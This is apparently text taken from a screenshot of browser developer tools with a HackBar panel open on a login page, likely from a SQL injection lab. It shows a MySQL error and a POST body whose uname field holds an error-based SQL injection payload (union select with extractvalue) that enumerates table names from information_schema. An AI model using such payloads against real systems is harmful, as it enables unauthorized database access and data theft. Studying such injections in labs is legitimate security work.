 Subquery returns more than 1 row
LOGIN ATTEMPT
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 Max HacKBar
Spit URL
Execution
Post Data Referrer Reverse Base64 | Url | MD5 SHA1 SHA256 ROT13
Post data
uname=1' union select 1,extractvalue(1,concat(0x7e,(select table_name from information_schema.tables where table_schema=database())))
#&passwd=